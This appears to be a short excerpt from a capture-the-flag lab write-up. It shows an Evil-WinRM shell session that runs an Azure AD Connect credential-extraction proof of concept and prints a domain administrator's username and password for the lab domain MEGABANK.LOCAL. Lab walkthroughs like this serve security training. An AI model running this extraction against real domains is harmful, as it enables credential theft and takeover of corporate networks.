 *Evil-WinRM* PS C:\Users\mhope\Documents> dir
Directory: C:\Users\mhope\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/22/2020   4:24 PM           1735 azure.ps1
*Evil-WinRM* PS C:\Users\mhope\Documents> .\azure.ps1
AD Connect Sync Credential Extract POC (@_xpn_)\'n
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\Users\mhope\Documents>